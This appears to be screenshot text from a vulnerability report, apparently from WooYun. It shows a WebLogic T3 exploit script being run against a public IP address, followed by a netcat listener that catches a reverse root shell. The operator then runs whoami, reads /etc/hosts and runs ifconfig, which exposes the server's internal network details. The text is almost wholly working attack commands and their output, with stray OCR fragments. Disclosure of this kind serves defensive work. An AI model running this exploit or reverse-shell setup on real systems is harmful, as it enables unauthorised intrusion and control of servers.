 C:\Windows\system32\cmd.exe
sock.connect(server_address)
C:\Users\Thinkpad\Desktop>python weblogic.py 120.132.178.148 80 hellon.bin
connecting to 120.132.178.148 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\Thinkpad\Desktop>
smartFlash/py... “企业应急响... 安全应急之
root@yvsn01kb:~
^C
[root@yvsn01kb ~]# nc -vv -l 8080
Connection from 120.132.178.130 port 8080 [tcp/webcache] accepted
whoami
root
cat /etc/hosts
127.0.0.1   localhost Tomcat-srv1 localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
ifcondif
/bin/sh: line 3: ifcondif: command not found
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:AA:56:72
inet addr:172.22.0.52  Bcast:172.22.0.255  Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feaa:5672/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:60101911 errors:0 dropped:1437 overruns:0 frame:0
TX packets:54571047 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32149050915 (29.9 GiB)  TX bytes:40054676977 (37.3 GiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:7075 errors:0 dropped:0 overruns:0 frame:0
TX packets:7075 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:15175828 (14.4 MiB)  TX bytes:15175828 (14.4 MiB)
www.wooyun.org